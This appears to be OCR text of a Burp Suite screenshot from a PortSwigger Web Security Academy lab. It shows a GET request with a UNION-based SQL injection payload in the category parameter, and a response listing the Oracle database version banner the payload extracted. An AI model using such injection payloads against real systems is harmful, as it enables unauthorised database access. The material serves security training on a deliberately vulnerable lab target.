 6 ×
9 ×
+
Send
Cancel
<
>
Target: https://0ae100d6034ab52e80a4036a00590092.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 GET /filter?category='+UNION+SELECT+BANNER,+NULL+FROM+v$version-- HTTP/2
2 Host: 0ae100d6034ab52e80a4036a00590092.web-security-academy.net
3 Cookie: session=Cs9d08TYu3jmI8I3KmHzvhC9XEHKvDkN
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae100d6034ab52e80a4036a00590092.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
?
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
CORE 11.2.0.2.0 Production
</th>
71 </tr>
72 <tr>
73 <th>
NLSRTL Version 11.2.0.2.0 - Production
</th>
74 </tr>
75 <tr>
76 <th>
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit
Production
</th>
77 </tr>
78 <tr>
79 <th>
PL/SQL Release 11.2.0.2.0 - Production
</th>
80 </tr>
81 <tr>
82 <th>
TNS for Linux: Version 11.2.0.2.0 - Production
</th>
83 </tr>
84 </tbody>
85 </table>
86 </div>
87 </section>
88 <div class="footer-wrapper">
89 </div>
90 </div>
91 </body>
92 </html>
93
?
Search
0 highlights
Inspector
Notes